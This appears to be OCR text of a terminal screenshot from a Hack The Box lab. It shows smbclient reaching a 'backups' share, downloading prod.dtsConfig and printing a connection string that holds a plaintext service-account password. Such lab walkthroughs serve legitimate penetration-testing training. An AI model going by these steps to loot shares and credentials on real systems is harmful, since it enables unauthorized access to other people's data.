 haunter@kali:~/Documents/working$ smbclient //$target/backups
1
Enter WORKGROUP\haunter's password:
Try "help" to get a list of possible commands.
smb: \> ls
2
. D 0 Mon Jan 20 07:20:57 2020
D 0 Mon Jan 20 07:20:57 2020
prod.dtsConfig AR 609 Mon Jan 20 07:23:02 2020
5056511 blocks of size 4096. 2551820 blocks available
smb: \> get prod.dtsConfig
getting file \prod.dtsConfig of size 609 as prod.dtsConfig (0.7 KiloBytes/sec) (average 0.7 Kil
oBytes/sec)
smb: \> exit
haunter@kali:~/Documents/working$ cat prod.dtsConfig
3
<DTSConfiguration>
<DTSConfigurationHeading>
<DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFro
mPackageID="..." GeneratedDate="20.1.2019 10:01:34"/>
</DTSConfigurationHeading>
<Configuration ConfiguredType="Property" Path="\Package.Connections[Destination].Properties
[ConnectionString]" ValueType="String">
4
<ConfiguredValue>Data Sourc Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial C
atalog=Catalog;Provider=SQLNCLI10.1;Persist Security Info=True;Auto Translate=False;</Configure
dValue>
</Configuration>
</DTSConfiguration>haunter@kali:~/Documents/working$
[htb] 0:vpn 1:fs 2:git- 3:recon* "kali" 11:23 18-Mar-22